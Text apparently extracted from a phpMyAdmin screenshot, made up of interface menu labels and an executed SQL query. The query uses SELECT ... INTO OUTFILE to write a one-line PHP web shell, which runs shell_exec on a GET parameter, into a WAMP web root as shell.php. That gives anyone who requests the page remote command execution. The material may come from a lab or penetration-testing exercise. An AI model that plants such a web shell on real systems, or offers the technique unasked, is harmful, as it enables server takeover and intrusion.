 Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0008 seconds.)
select "<?php echo shell_exec($_GET['c']); ?>" into OUTFILE 'C:/wamp/www/shell.php'
Profiling [Edit inline] [ Edit ] [
Query results operations
Create view